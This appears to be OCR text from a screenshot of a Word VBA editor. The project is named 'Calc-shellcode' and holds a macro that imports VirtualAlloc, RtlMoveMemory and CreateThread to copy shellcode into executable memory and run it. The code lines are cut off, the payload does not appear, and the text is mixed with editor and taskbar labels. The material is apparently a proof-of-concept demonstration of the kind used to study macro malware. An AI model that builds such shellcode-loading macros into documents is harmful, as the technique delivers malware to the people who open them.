 Microsoft Visual Basic for Applications - Calc-shellcode - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Ln 15, Col 3
Project - Project
(General) Launch
Normal
Project (Calc-shellcode)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatio False
ConsecutiveHyp 0
DefaultTabStop 35,4
DefaultTargetFr
DisableFeatures False
DoNotEmbedSy True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
#If Win64 Then
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddr
Private Declare PtrSafe Sub RtlMoveMemory Lib "KERNEL32" (ByVal lDestinati
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal lpThre
#Else
Private Declare Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As L
Private Declare Sub RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As Lo
Private Declare Function CreateThread Lib "KERNEL32" (ByVal lpThreadAttrib
#End If
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
Public Sub Launch()
#If Win64 Then
ExecuteShellCodex64
#Else
ExecuteShellCode
#End If
End Sub
Public Sub ExecuteShellCode()
Dim sShellCode As String
Dim lpMemory As Long
Dim lResult As Long
sShellCode = ShellCode()
lpMemory = VirtualAlloc(0&, Len(sShellCode), MEM_COMMIT, PAGE_EXECUTE_
RtlMoveMemory lpMemory, sShellCode, Len(sShellCode)
C:\
NL
23:19
26/11/2016